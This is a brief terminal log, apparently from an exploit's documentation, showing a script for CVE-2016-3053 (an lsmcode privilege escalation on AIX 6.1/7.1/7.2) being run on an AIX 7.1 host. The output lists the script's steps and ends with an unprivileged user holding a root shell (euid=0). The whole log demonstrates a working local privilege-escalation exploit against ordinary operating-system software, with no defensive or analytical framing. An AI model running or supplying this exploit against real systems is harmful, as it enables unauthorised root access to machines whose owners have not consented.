 $ uname -a
AIX sovma172 1 7 00C3C6F54C00
$ oslevel -r
7100-04
$ ./CVE-2016-3053.sh
[*] [lsmcode] AIX 6.1/7.1/7.2.0.2 Privilege escalation by @hxmonsegur //RSL
[*] Current id: uid=28787(pnzeni) gid=1(staff)
[*] Exporting variables
[*] Setting umask to 000
[*] Executing vulnerable binary [lsmcode]
[*] Cleaning up /etc/suid_profile
[*] Preparing escalation
[*] Cleaning up environment variables
[*] Escalating
[*] Executing rootshell
# id
uid=28787(pnzeni) gid=1(staff) euid=0(root) egid=0(system)
# exit
[*] Make sure to remove /tmp/shell-3250262358
$